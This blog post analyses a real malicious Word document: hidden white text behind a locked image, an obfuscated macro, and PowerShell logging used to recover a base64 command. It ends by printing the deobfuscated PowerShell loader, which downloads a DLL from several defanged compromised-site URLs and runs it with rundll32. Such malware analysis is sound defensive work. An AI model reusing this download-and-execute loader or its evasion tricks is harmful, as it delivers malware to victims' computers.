
[WARNING] This blog post is created when Microsoft Windows still came in a physical box with multiple installation disks.
Most malware creators are very creative. Hiding content, obfuscate malicious code, or trick people into clicking messages forcing the malware to run. This blog post will go through real-world Microsoft Word malware to show how nifty some malware can be.
Malicious Word Document
In this example, I will use a real-world example found on the internet. The file is a Microsoft Word document named “Form – Apr 04_2021.doc”:

The first thing you might notice is the file extension. Since .docx files cannot be used to store macros, malware creators often use the older .doc file extension.

Let us open the document and see what we got:

Multiple things should catch your attention. Obviously, the “Enable Content” message and the image forcing people to click the “Enable Content” button. There are also 5926 words, and I do not see any words showing in the Word document itself. Lets “select all” using CTRL+A to see if there is any hidden content:

That is odd. Once you select all text, it shows “5926 of 5926 words” on the bottom left. It looks like some text is behind the image. Let us remove the image to see what is behind it. Unfortunately, because of an editing restriction, the image does not move, nor can it be deleted:


Let us try and remove the restriction using the “Restrict Editing” option:

Once you click the “Restrict Editing” option, you have an option to stop the protection on the bottom right:
Once you click the “Stop Protection,” no restriction is set, and the document is editable:
Simply deleting the image shows us the 5926 words with white font and font size 2:

To see what the text contains, we select a black font and a bigger font size:

It looks like a base64 encoded string, but something is off. To understand what it is, we have to look at the macro. This particular macro uses the hidden text to create a valid base64 encoded string:

To bypass Endpoint Detection and Response, attackers obfuscate their macros. This particular macro uses the hidden text to create a valid base64 encoded string. We can try and de-obfuscate the macro, or we can enable PowerShell auditing and check the logging for the base64 encoded string.

Using a local policy, we can allow auditing to capture the base64 string used in this malware:

Enable the macro, which starts audit logging and saves the logs in the event viewer:

Now that we have auditing enabled, click “Enable Content.” The following message box will appear:

Looking in the event viewer shows us a remarkable command (sYSTEm.NeT.wEbcLIEnT) with upper and lower-case characters (often used in malware to bypass signature-based scanning):
If we scroll down, we can see the base64 encoded command:

Let us use PowerShell to decode the base64 encoded string:

Use the following command to decode the base64 string:
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($base64))

Once the base64 encoded string decoded, it still does not make a lot of sense:

let us copy the code to a PowerShell editor:

A sharp eye notices the download file and rundll32, which loads a DLL file. You can see a variable that contains URLs, but it is hard to read. Let us use PowerShell to de-obfuscate the code:

The de-obfuscated code looks like this:
Set-Variable ydTUW ([type]("System.IO.Directory"))
Set-Variable uaXKHR ([type]("System.Net.ServicePointManager"))
( Get-Item variable:ydtuw ).value::"createDirectory"($HOME + (('{\Xk8f0bt\B7mwavb\')))
( Get-Item ('variable:UAXkHr')).value::"securityprotocol" = ('Tls12')
$Vzrcqt5 = $HOME + "\Xk8f0bt\B7mwavb\G14C.dll"
$U7_xeo1 = @("hxxp://trainwithconviction.com/wp-admin/y/", "hxxp://trainwithconviction.webdmcsolutions.com/wp-admin/rEEEU/", "hxxps://perrasmoore.ca/wp-admin/rM6HK/", `
"hxxps://canadabrightway.com/wp-admin/n3/", "hxxps://upinsmokebatonrouge.com/var/Ux1V/", "hxxps://thelambertagency.com/staging/Vo/", "hxxps://stormhansen.com/2556460492/if/")
foreach ($A8ty2bf in $U7_xeo1) {
try {
(.('New-Object') system.net.webclient)."downloadfile"($A8ty2bf, $Vzrcqt5)
If ((.('Get-Item') $Vzrcqt5)."length" -ge 32213) {
&('rundll32') $Vzrcqt5, (('anystring'))."tostring"()
break
}
}
catch {
}
}
